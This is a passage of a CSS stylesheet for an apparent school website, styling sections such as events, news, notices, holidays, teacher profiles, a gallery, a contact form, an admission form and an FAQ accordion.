    font-size: 40px;
    line-height: 42px;
    text-decoration: underline;
    margin: 0 0 50px;
}
.welcome-content .text {
    font-size: 16px;
    line-height: 22px;
    color: #131313;
    margin: 0 0 50px;
}
.welcome-content .button-wrapper {
    text-align: right;
}
.welcome-content .button {
    font-size: 25px;
    line-height: 28px;
    font-weight: 500;   
    background: #ffffff;
    border-radius: 10px;   
    padding: 10px 25px;
    display: inline-block;
    box-shadow: 0px 7px 13.6px 2.4px rgba(135, 135, 135, 0.75);
}
.welcome-content .button:hover {   
    color: #ffffff;
}
/* Welcome Area */

/* Facilities Area */
.facilities-area {
    overflow: hidden;
    padding: 100px 0 50px;
    background-image: url(./../../../assets/images/front/facilities-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    position: relative;
    z-index: 2;
}
.facilities-area::before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: .85;
}
.single-facilities {
    text-align: center;
    color: #ffffff;   
    border-radius: 100%;
    height: 210px;
    width: 210px;
    margin: 32px auto 26px;
    display: flex;
    justify-content: center;
    vertical-align: middle;
    flex-direction: column;
    position: relative;
    margin-bottom: 50px;
}
.single-facilities::before {
    content: "";   
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    position: absolute;
    left: -30px;
    top: -30px;
    height: 264px;
    width: 264px;    
    -webkit-animation: round 30s infinite linear;
    -o-animation: round 30s infinite linear;
    -ms-animation: round 30s infinite linear; 
    -moz-animation: round 30s infinite linear; 
    animation: round 30s infinite linear;
}
@-webkit-keyframes round {
    100% { transform: rotate(360deg) }
}
@keyframes round {
    100% { transform: rotate(360deg) }
}
.single-facilities .icon {
    margin: 0 0 12px;
}
.single-facilities .icon img {
    height: 70px;
}
.single-facilities .content {}
.single-facilities .content .title {
    font-weight: 500;
    margin: 0 0 12px;
}
.single-facilities .content .counter {
    color: #ffffff;
    font-size: 34px;
    line-height: 36px;
    font-weight: 500;
}
/* Facilities Area */

/* Event Area */
.event-area {
    padding: 100px 0 70px;
    background-image: url(./../../../assets/images/front/event-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.single-event {
    box-shadow: 0px 5px 24px 0px rgba(170, 170, 170, 0.75);
    background-color: #ffffff;
    position: relative;
    z-index: 2;
    margin: 0 auto 30px;
    max-width: 350px;
    transition: 0.3s;
}
.single-event:hover {
    box-shadow: 0px 5px 20px 5px rgb(170 170 170);
    transition: 0.3s;
}
.single-event::before {
    content: "";   
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    height: 55px;
    width: 100%;
    transition: 0.3s;
}
.single-event:hover::before {
    width: calc(100% - -10px);
    left: -5px;
    top: -5px;
}
.single-event::after {
    content: "";   
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: bottom;
    position: absolute;
    z-index: -1;
    bottom: -1px;
    left: 0;
    height: 53px;
    width: 100%;
    transition: 0.3s;
}
.single-event:hover::after {
    width: calc(100% - -10px);
    left: -5px;
    bottom: -5px;
}
.single-event .img {
    padding: 12px 8px 10px;
}
.single-event .img img {
    border-radius: 100%;   
    transition: 0.3s;
}
.single-event:hover .img img {
    filter: grayscale(100%);
}
.single-event .meta {
    list-style: none;   
    color: #ffffff;
    padding: 10px 20px;
}
.single-event .meta li {
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
}
.single-event .meta li .icon {
    margin-right: 8px;
}
.single-event .content {
    padding: 14px 20px 18px;
}
.single-event .content .title {
    font-size: 25px;
    line-height: 29px;
    font-weight: 500;
    margin: 0 0 10px;
}
.single-event .content .text {
    line-height: 20px;
    color: #131313;
    margin: 0 0 14px;
}
.single-event .content .more-wrapper {
    text-align: center;
}
.single-event .content .more {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 10px;
    padding: 7px 18px;
    display: inline-block;
}
.single-event .content .more:hover {
    color: #ffffff;
}
/* Event Area */

/* Achivement Area */
.achivement-area {
    overflow: hidden;
    padding: 100px 0 70px;
    background-image: url(./../../../assets/images/front/achivement-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    position: relative;
    z-index: 2;
}
.achivement-area::before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: .85;
}
.single-achivement {
    text-align: center;
    color: #131313;
    background: #ffffff;  
    border-radius: 100%;
    height: 260px;
    width: 260px;
    margin: 32px auto 26px;
    display: flex;
    justify-content: center;
    vertical-align: middle;
    flex-direction: column;
    position: relative;
    margin-bottom: 50px;
}
.single-achivement::before {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: popcircle;
    animation-name: popcircle;
    border: 1px solid rgba(255,255,255,.1);
    border-radius: 100%;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
@-webkit-keyframes popcircle {
    0% {-webkit-transform: scale(1);transform: scale(1);}
    99% {-webkit-transform: scale(1.5);transform: scale(1.5);}
    100% {opacity: 0;}
}
@keyframes popcircle {
    0% {-webkit-transform: scale(1);transform: scale(1);}
    99% {-webkit-transform: scale(1.5);transform: scale(1.5);}
    100% {opacity: 0;}
}
.single-achivement .icon {
    margin: 0 60px;
    padding: 0 0 15px;
    font-size: 50px;
}
.single-achivement .icon img {
    height: 56px;
}
.single-achivement .content {
    margin: 8px 0 0;
}
.single-achivement .content .counter {
    font-size: 50px;
    line-height: 54px;
    font-weight: 700;
}
.single-achivement .content .title {
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
}
/* Achivement Area */

/* News Area */
.news-area {
    padding: 100px 0 70px;
    background-image: url(./../../../assets/images/front/news-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.single-news {
    box-shadow: 0px 5px 24px 0px rgb(170 170 170 / 75%);
    background-color: #ffffff;
    position: relative;
    z-index: 2;
    margin: 0 auto 30px;
    max-width: 350px;
    transition: 0.3s;
}
.single-news:hover {
    box-shadow: 0px 5px 20px 5px rgb(170 170 170);
    transition: 0.3s;
}
.single-news::before {
    content: "";   
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    height: 55px;
    width: 100%;
    transition: 0.3s;
}
.single-news:hover::before {
    width: calc(100% - -10px);
    left: -5px;
    top: -5px;
}
.single-news::after {
    content: "";    
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: bottom;
    position: absolute;
    z-index: -1;
    bottom: -1px;
    left: 0;
    height: 53px;
    width: 100%;
    transition: 0.3s;
}
.single-news:hover::after {
    width: calc(100% - -10px);
    left: -5px;
    bottom: -5px;
}
.single-news .img {
    padding: 12px 8px 10px;
    overflow: hidden;
}
.single-news .img img {
    border-radius: 100%;    
    transition: .3s;
}
.single-news:hover .img img {
    filter: grayscale(100%);
}
.single-news .meta {
    list-style: none;   
    color: #ffffff;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
}
.single-news .meta li {
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
}
.single-news .meta li .icon {
    margin-right: 8px;
}
.single-news .content {
    padding: 14px 20px 18px;
}
.single-news .content .title {
    font-size: 25px;
    line-height: 29px;
    font-weight: 500;
    margin: 0 0 10px;
}
.single-news .content .text {
    line-height: 20px;
    color: #131313;
    margin: 0 0 14px;
}
.single-news .content .more-wrapper {
    text-align: center;
}
.single-news .content .more {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 10px;
    padding: 7px 18px;
    display: inline-block;
}
.single-news .content .more:hover {
    color: #ffffff;
}
/* News Area */

/* Testimonial Aera */
.testimonial-area {
    padding: 100px 0 100px;
    background-image: url(./../../../assets/images/front/testimonial-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    position: relative;
    z-index: 2;
}
.testimonial-area::before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: .85;
}
.single-testimonial {
    background: #ffffff;
    text-align: center;
    padding: 30px 80px 40px;
}
.single-testimonial .author-thumb {
    margin: 0 0 20px;
}
.single-testimonial .author-thumb img {
    height: 118px;
    width: auto;
    margin: auto;
    box-shadow: 0px 4px 14.72px 1.28px rgba(94, 94, 94, 0.75);
    border-radius: 100px;
}
.single-testimonial .author-name {
    margin: 0 0 20px;
}
.single-testimonial .author-name .inner {
    display: inline-block;
    padding: 0 8px 2px;
}
.single-testimonial .text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: #131313;
    position: relative;
    padding: 0 34px;
}
.single-testimonial .text::before,
.single-testimonial .text::after {
    content: "";
    position: absolute;
    height: 16px;
    width: 16px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.single-testimonial .text::before {
    left: 0;
    top: 0;
    background-image: url(./../../../assets/images/front/testimonial-quote-1.png);
}
.single-testimonial .text::after {
    right: 0;
    bottom: 0;
    background-image: url(./../../../assets/images/front/testimonial-quote-2.png);
}
/* Testimonial Aera */

/* Apply Area */
.apply-area {
    position: relative;
    z-index: 2;
    margin: 0 0 -70px;
    padding: 100px 0 0;
}
.apply-box {   
    padding: 53px 30px;
}
.apply-box .content {
    padding: 20px 0 0;
}
.apply-box .content .title {
    font-size: 45px;
    line-height: 49px;
    font-weight: 500;
    color: #ffffff;
}
.apply-box .apply {
    padding: 10px 0 0;
}
.apply-box .apply a {
    display: inline-block;
    border: 2px solid #ffffff;
    border-radius: 50px;
    padding: 0 34px 0 0;
    overflow: hidden;
    color: #ffffff;
    font-size: 28px;
    font-weight: 500;
}
.apply-box .apply a:hover {
    background: #ffffff;   
}
.apply-box .apply a .icon {
    display: inline-block;
    background: #ffffff;
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    border-radius: 100px;
    margin-right: 20px;
}
.apply-box .apply a .icon img {
    height: 56px;
}
/* Apply Area */

/* Footer Area */
footer {
    padding: 160px 0 0;
    background-image: url(./../../../assets/images/front/footer-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    color: #ffffff;
    position: relative;
    z-index: 1;
}
footer::before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: .85;
}
.footer-top {
    padding: 0 0 20px;
}
.footer-widget {
    margin: 0 0 30px;
}
.footer-widget .title {
    color: #ffffff;
    font-size: 26px;
    line-height: 30px;
    font-weight: 400;
    padding: 0 0 8px;   
    margin: 0 0 28px;
}
.footer-widget .footer-logo {
    margin: 0 0 28px;
}
.footer-widget .footer-logo img {
    height: 78px;
}
.footer-widget .text {
    font-size: 16px;
    line-height: 24px;
}
.footer-widget .links {
    padding: 0;
    list-style: none;
}
.footer-widget .links li {
    display: block;
    color: #ffffff;
    font-size: 18px;
    line-height: 30px;
}
.footer-widget .links li a {
    display: inline-block;
    color: #ffffff;
    font-size: 18px;
    line-height: 30px;
    padding-left: 20px;
    position: relative;
}

.footer-widget .links li a::before {
    content: "";
    position: absolute;
    left: 0;
    top: 10px;  
    height: 8px;
    width: 8px;
}
.footer-widget .hours {
    padding: 0;
    list-style: none;
}
.footer-widget .hours li {
    display: block;
    color: #ffffff;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    padding-left: 20px;
    position: relative;
    border-bottom: 1px solid #858585;
    padding-bottom: 8px;
    margin-bottom: 8px;
}
.footer-widget .hours li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 10px;
    height: 8px;
    width: 8px;
}
.footer-widget .hours li .what-time {
    float: right;
}
.footer-widget .contact-info {
    padding: 0;
    list-style: none;
    margin: 0 0 30px;
}
.footer-widget .contact-info li {
    display: block;
    color: #ffffff;
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 22px;
}
.footer-widget .contact-info li:last-child {
    margin: 0;
}
.footer-widget .contact-info li a {
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    line-height: 24px;
}

.footer-widget .contact-info li .icon {    
    margin-right: 10px;
}
.footer-widget .social {
    padding: 0;
    list-style: none;
}
.footer-widget .social li {
    display: inline-block;
    color: #ffffff;
    font-size: 18px;
    line-height: 30px;
    margin-right: 9px;
}
.footer-widget .social li a {
    display: inline-block;  
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px; 
    color: #ffffff;
}
.footer-widget .social li a:hover {   
    color: #ffffff;
}
.footer-bottom {
    background: #0b0b0b;
    padding: 20px 0;
}
.copyright {
    text-align: center;
}
.copyright .text {
    color: #ffffff;
    font-size: 16px;
    line-height: 20px;
}
/* Footer Area */

#scrollUp {
    width: 50px;
    height: 50px;
    background: #000000;
    right: 30px;
    bottom: 30px;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    font-size: 18px;
    border-radius: 100px;
}
#scrollUp:hover {
    background: #007bff;
    border-radius: 0;
}

/* News Start */
.page-header-area {
    margin-top: 150px;
    padding: 60px 0 100px;
    background-image: url(./../../../assets/images/front/page-heading.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center 15%;
    background-attachment: fixed;
    color: #ffffff;
    position: relative;
    z-index: 1;
}
.page-header-area::before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: .85;
}
.page-header-content {
    text-align: center;
    color: #ffffff;
}
.page-header-content .title {   
    font-size: 50px;
    line-height: 54px;
    font-weight: 500;
    margin: 0 0 8px;
}
.page-header-content .title .inner {
    display: inline-block;   
    padding: 0 15px;
}
.page-header-content .links {
    padding: 0;
    list-style: none;
}
.page-header-content .links li {
    display: inline-block;
    color: #ffffff;
    margin-right: 26px;
    position: relative;
}
.page-header-content .links li:last-child {
    margin-right: 0;
}
.page-header-content .links li::after {
    content: ">>";
    position: absolute;
    right: -24px;
    top: 50%;
    transform: translateY(-50%);
    color: #ffffff;
}
.page-header-content .links li:last-child:after {
    display: none;
}
.page-header-content .links li a {
    color: #ffffff;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
}

.news-search-area {
    margin: -56px 0 0;
    position: relative;
    z-index: 2;
}
.news-search-content {
    padding: 34px 17px;   
    display: flex;
    justify-content: space-between;
}
.news-search-content .single {
    flex-basis: 20%;
}
.news-search-content .single.input {
    flex-basis: 27%;
}
.news-search-content .single.button {
    flex-basis: 13%;
    text-align: right;
}
.news-search-content .single select {
    width: calc(100% - 48px);
    background: #ffffff;
    height: 46px;
    border-radius: 10px;
    border: none;
    padding: 0 10px;
    color: #131313;
    font-size: 20px;
}
.news-search-content .single input[type="text"] {
    width: calc(100% - 48px);
    background: #ffffff;
    height: 46px;
    border-radius: 10px;
    border: none;
    padding: 0 10px;
    color: #131313;
    font-size: 20px;
}
.news-search-content .single button {
    box-shadow: 0px 6px 13.44px 0.56px rgba(135, 135, 135, 0.75);
    border: 1px solid #ffffff;
    border-radius: 10px;
    height: 46px;
    padding: 0 44px 0 14px;
    color: #fff;   
    font-size: 20px;
    cursor: pointer;
    transition: 0.3s;
    position: relative;
}
.news-search-content .single button:hover {
    box-shadow: 0px 6px 13.44px 0.56px rgba(135, 135, 135, 0.90);
    color: #ffffff;
}
.news-search-content .single button img {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
}
.inner-all-news-area {
    padding: 90px 0 0;
}
/* News End */

/* News Details Start */
.news-details-area {
    padding: 100px 0 0;
}
.news-details-content {
    box-shadow: 0px 6px 24.96px 1.04px rgba(155, 155, 155, 0.1);
    padding: 17px 17px 30px;
    margin: 0 0 30px;
}
.news-details-content .title {
    color: #131313;
    font-size: 30px;
    line-height: 34px;
    font-weight: 500;
    margin: 0 0 18px;
}
.news-details-content .banner {}
.news-details-content .banner img {}
.news-details-content .meta {
    list-style: none;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 10px;
}
.news-details-content .meta li {
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    color: #131313;
}
.news-details-content .meta li .icon {
    margin-right: 8px;   
}
.news-details-content .text {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    color: #131313;
}
.sidebar {
    box-shadow: 0.419px 5.985px 12px 0px rgba(203, 203, 203, 0.3);
    padding: 10px;
    margin: 0 0 30px;
}
.sidebar-widget {
    margin: 0 0 30px;
}
.sidebar-widget .title-wrapper {
    margin: 0 0 26px;
}
.sidebar-widget .title {
    display: inline-block;   
    font-size: 30px;
    line-height: 34px;
    font-weight: 500;
}
.sidebar-widget .title img {
    margin-right: 4px;
    margin-top: -5px;
    height: 22px;
}
.sidebar-widget .sw-single-news {   
    padding: 0 0 10px;
    margin: 0 0 10px;
}
.sidebar-widget .sw-single-news:last-child {
    border-bottom: none;
    padding: 0;
    margin: 0;
}
.sidebar-widget .sw-single-news a {
    display: flex;
    overflow: hidden;
}
.sidebar-widget .sw-single-news span {
    display: inline-block;
}
.sidebar-widget .sw-single-news .img {
    min-width: 80px;
}
.sidebar-widget .sw-single-news .img img {
    width: 150px;
    border-radius: 5px;
}
.sidebar-widget .sw-single-news .content {
    padding: 0 0 0 12px;
}
.sidebar-widget .sw-single-news .content .news-title {
    display: block;
    color: #131313;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
}
.sidebar-widget .sw-single-news a:hover .content .news-title {
    color: #007bff;
}
.sidebar-widget .sw-single-news .content .meta {
    display: block;
}
.sidebar-widget .sw-single-news .content .meta .info {
    color: #131313;
    font-size: 12px;
    line-height: 16px;
    margin-right: 20px;
}
.sidebar-widget .sw-single-news .content .meta .info .icon {
    margin-right: 2px;
}
/* News Details End */

/* Event Details Start */
.news-details-content .ed-meta {
    list-style: none;
    padding: 10px 0 20px;
}
.news-details-content .ed-meta li {
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    color: #131313;
}
.news-details-content .ed-meta li .icon {
    margin-right: 8px;
}
/* Event Details End */

/* Notice Start */
.page-notice-area {
    padding: 100px 0 0;
}
.single-notice {
    box-shadow: 0px 5px 24px 0px rgb(170 170 170 / 75%);
    background-color: #ffffff;
    position: relative;
    z-index: 2;
    margin: 0 auto 30px;
    max-width: 350px;
    transition: 0.3s;
}
.single-notice:hover {
    box-shadow: 0px 5px 20px 5px rgb(170 170 170);
    transition: 0.3s;
}
.single-notice::before {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    height: 55px;
    width: 100%;
    transition: 0.3s;
}
.single-notice:hover::before {
    width: calc(100% - -10px);
    left: -5px;
    top: -5px;
}
.single-notice::after {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: bottom;
    position: absolute;
    z-index: -1;
    bottom: -1px;
    left: 0;
    height: 53px;
    width: 100%;
    transition: 0.3s;
}
.single-notice:hover::after {
    width: calc(100% - -10px);
    left: -5px;
    bottom: -5px;
}
.single-notice .top-head {
    padding: 14px 0 0;
}
.single-notice .top-head .for {
    display: inline-block;
    color: #ffffff;   
    font-size: 18px;
    line-height: 22px;
    padding: 14px 30px 14px 15px;
    border-radius: 0 50px 50px 0;
}
.single-notice .content {
    padding: 15px 12px;
}
.single-notice .title {
    font-size: 25px;
    line-height: 29px;
    font-weight: 500;
    margin: 0 0 10px;
}
.single-notice .meta {
    border-bottom: 1px solid #cacaca;
    list-style: none;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.single-notice .meta li {
    color: #131313;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
}
.single-notice .text {
    line-height: 20px;
    color: #131313;
    margin: 0 0 14px;
}
.single-notice .more-wrapper {
    text-align: center;
}
.single-notice .more {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 10px;
    padding: 7px 18px;
    display: inline-block;
}
.single-notice .more:hover {
    color: #ffffff;
}
/* Notice End */

/* Notice Details Start */
.notice-details-area {
    padding: 100px 0 0;
}
.news-details-content .top-head {
    padding: 14px 0 0;
    margin: 0 0 10px;
}
.news-details-content .top-head .for {
    display: inline-block;
    color: #ffffff;   
    font-size: 18px;
    line-height: 22px;
    padding: 14px 30px 14px 15px;
    border-radius: 0 50px 50px 0;
}
.notice-details-content.news-details-content .meta {
    padding: 0;
}

/* Notice Details End */

/* Holiday Start */
.single-holiday {
    box-shadow: 0px 5px 24px 0px rgb(170 170 170 / 75%);
    background-color: #ffffff;
    position: relative;
    z-index: 2;
    margin: 0 auto 30px;
    max-width: 350px;
    transition: 0.3s;
}
.single-holiday:hover {
    box-shadow: 0px 5px 20px 5px rgb(170 170 170);
    transition: 0.3s;
}
.single-holiday::before {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    height: 55px;
    width: 100%;
    transition: 0.3s;
}
.single-holiday:hover::before {
    width: calc(100% - -10px);
    left: -5px;
    top: -5px;
}
.single-holiday::after {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: bottom;
    position: absolute;
    z-index: -1;
    bottom: -1px;
    left: 0;
    height: 53px;
    width: 100%;
    transition: 0.3s;
}
.single-holiday:hover::after {
    width: calc(100% - -10px);
    left: -5px;
    bottom: -5px;
}
.single-holiday .content {
    padding: 15px;
}
.single-holiday .title {
    font-size: 25px;
    line-height: 29px;
    font-weight: 500;
    margin: 0 0 10px;
}
.single-holiday .meta {
    list-style: none;
    padding: 10px 0 0;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.single-holiday .meta li {
    color: #131313;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
}
.single-holiday .holiday {
    color: #ffffff;
    font-size: 15px;
    line-height: 19px;
    padding: 10px 15px;
}
.single-holiday .text {
    line-height: 20px;
    color: #131313;
    margin: 0 0 14px;
}
.single-holiday .more-wrapper {
    text-align: center;
}
.single-holiday .more {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 10px;
    padding: 7px 18px;
    display: inline-block;
}
.single-holiday .more:hover {
    color: #ffffff;
}
/* Holiday End */

/* Holiday Details Start */
.news-details-content .holiday {
    color: #ffffff;
    font-size: 15px;
    line-height: 19px;
    padding: 10px 15px;
    margin: 0 0 30px;
}
/* Holiday Details End */

/* Teacher Start */
.single-teacher {
    box-shadow: 0px 5px 24px 0px rgb(170 170 170 / 75%);
    background-color: #ffffff;
    position: relative;
    z-index: 2;
    margin: 0 auto 30px;
    max-width: 350px;
    transition: 0.3s;
}
.single-teacher:hover {
    box-shadow: 0px 5px 20px 5px rgb(170 170 170);
    transition: 0.3s;
}
.single-teacher::before {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    height: 55px;
    width: 100%;
    transition: 0.3s;
}
.single-teacher:hover::before {
    width: calc(100% - -10px);
    left: -5px;
    top: -5px;
}
.single-teacher::after {
    content: "";
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: bottom;
    position: absolute;
    z-index: -1;
    bottom: -1px;
    left: 0;
    height: 53px;
    width: 100%;
    transition: 0.3s;
}
.single-teacher:hover::after {
    width: calc(100% - -10px);
    left: -5px;
    bottom: -5px;
}
.single-teacher .top {
    text-align: center;
    padding: 38px 10px 26px;
}
.single-teacher .img {
    text-align: center;
}
.single-teacher .img img {
    height: 130px;
    width: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.single-teacher .title {
    font-weight: 500;
}
.single-teacher .category {
    margin: 2px 0 0;
}
.single-teacher .category .inner {
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 2px solid #c5c5c5;
    padding: 0 5px 2px;
}
.single-teacher .meta {
    list-style: none;
    color: #ffffff;
    padding: 10px 20px;
}
.single-teacher .meta li {
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
}
.single-teacher .meta li .icon {
    margin-right: 8px;
}
.single-teacher .bottom {
    padding: 30px 10px;
}
.single-teacher .social {
    padding: 0;
    list-style: none;
    text-align: center;
}
.single-teacher .social li {
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    margin-right: 9px;
}
.single-teacher .social li a {
    display: inline-block;
    height: 22px;
    width: 22px;
    text-align: center;
    line-height: 22px;
}
.single-teacher .social li a:hover {
    color: #ffffff;
}
/* Teacher End */

/* Gallery Start */
.page-gallery-area {
    padding: 100px 0 0;
}
.gallery-menu {
    text-align: center;
    margin: 0 0 50px;
}
.gallery-menu .button {
    outline: none;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 5px;   
    padding: 7px 18px;
    display: inline-block;
    box-shadow: 0px 5px 10.56px 0.44px rgba(157, 157, 157, 0.75);
    margin: 0 16px 10px 0;
    cursor: pointer;
}
.gallery-menu .button:last-child {
    margin-right: 0;
}
.gallery-menu .button.checked {
    color: #ffffff;
}
.single-gallery {
    position: relative;
}
.single-gallery .link {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: calc(50% - 25px);
    transform: translateX(-50%) translateY(-50%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 100px;
    background: rgba(0,0,0,.3);
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    opacity: 0;
    visibility: hidden;
}
.single-gallery:hover .link {
    opacity: 1;
    visibility: visible;
}
.single-gallery .fancy {
    display: block;
}
.single-gallery .fancy > i {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: calc(50% - -25px);
    transform: translateX(-50%) translateY(-50%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 100px;
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}
.single-gallery:hover .fancy > i {
    opacity: 1;
    visibility: visible;
}
.single-gallery img {
    width: 100%;
}
/* Gallery End */

/* Contact Start */
.page-contact-info-area {
    padding: 100px 0 70px;
}
.pcia-info {}
.pcia-info .title-wrapper {
    margin: 0 0 26px;
}
.pcia-info .title {
    display: inline-block;
    font-size: 30px;
    line-height: 34px;
    font-weight: 500;
}
.pcia-info .title img {
    margin-right: 4px;
    margin-top: -5px;
    height: 22px;
}
.pcia-info-box {
    text-align: center;
    padding: 20px;
    margin: 0 0 30px;
    transition: 0.3s;
}
.pcia-info-box:hover {
    box-shadow: 0px 5px 24px 0px rgb(170 170 170 / 75%);
}
.pcia-info-box .icon {
    margin: 0 0 10px;
}
.pcia-info-box .icon .box {
    display: inline-block;
    height: 52px;
    width: 52px;
    line-height: 52px;
    color: #ffffff;
    font-size: 30px;
    border-radius: 100px;
}
.pcia-info-box .text {
    line-height: 26px;
    min-height: 52px;
    color: #543939;
}
.contact-form {
    margin: 63px 0 0;
}
.form-box {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: stretch;
    margin: 0 0 34px;
}
.form-box.submit {
    border: none;
    display: block;
}
.form-box .icon-box {
    width: 45px;
    text-align: center;
    padding: 10px 0 0;
}
.form-box .icon-box .icon {
    display: inline-block;
    font-size: 20px;
    line-height: 24px;
}
.form-box input[type="text"] {
    flex: 100%;
    height: 45px;
    border: none;
    padding: 10px;
    color: #898989;
    font-size: 14px;
    font-weight: 500;
}
.form-box input[type="email"] {
    flex: 100%;
    height: 45px;
    border: none;
    padding: 10px;
    color: #898989;
    font-size: 14px;
    font-weight: 500;
}
.form-box textarea {
    flex: 100%;
    height: 185px;
    border: none;
    padding: 10px;
    color: #898989;
    font-size: 14px;
    font-weight: 500;
}
.form-box input[type="submit"] {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    color: #131313;
    background: #ffffff;
    border-radius: 10px;
    padding: 7px 18px;
    display: inline-block;
    transition: 0.3s;
    cursor: pointer;
}
.form-box input[type="submit"]:hover {
    color: #ffffff;
}
.map-area {}
.map-area iframe {
    height: 830px;
    width: 100%;
}
/* Contact End */


/*Admission Start */

.admission-form{      
    min-height: 500px;
    margin: 0px 10px;
    padding: 10px;
}
.admission-address{
    text-align: center;
}
.student-picture{
    border: 1px solid lightgray;
    height: 120px;
    width: 100px;
    float: right;
    text-align: center;
    line-height: 30px;
}
.form-field{
    margin-bottom: 10px;
}
.field-title{
    float: left;
    margin-right: 8px;
    line-height: 26px;
}
.field-value{
    overflow: hidden;
    border-bottom: 1px dotted #708596;
    min-height: 20px;
}
.margin-top{
    margin-top: 20px;
}

.admission-form-title{
    margin-bottom: 5px;
    margin-top: 10px;
    background-color: #e4e4e4;
    padding-left: 10px;
}
.form-control {    
    max-width: 100% !important;
    border: 1px solid #1bccfc;
    border-radius: 5px; 
    height: 35px;
    font-size: 15px;
}
option {       

}
.stellarnav.light ul ul{
    background:#202020a8;
}
label.error, .required{color: red;} 
/*Admission End */

/*faq*/
.accordion {
  background-color: #f1f1f1;
  color: #303030;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  text-align: left;
  outline: none;
  font-size: 20px;
  transition: 0.4s;
  margin-top: 6px;
  border: 1px solid #e1e1cb;
  border-bottom: 0;
}

.active, .accordion:hover {
  background-color: #e1e1cb;
}

.accordion:after {
  content: '\002B'; 
  font-weight: bold;
  float: right;
  margin-left: 5px;
}
.accordion .active:after {
  content: "\2212";
}

.panel {
  padding: 0px 20px;  
